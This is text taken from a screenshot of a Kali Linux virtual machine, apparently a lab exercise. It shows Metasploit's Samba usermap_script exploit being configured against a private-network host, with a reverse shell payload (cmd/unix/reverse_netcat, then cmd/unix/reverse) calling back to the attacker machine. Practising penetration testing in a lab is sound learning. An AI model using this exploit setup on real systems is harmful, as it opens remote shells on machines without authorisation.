 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 15:57
kali@kali: ~
File Actions Edit View Help
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.40 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.40 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 139 yes The target port (TCP)
KALI
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) >
CTRL (DESTRA)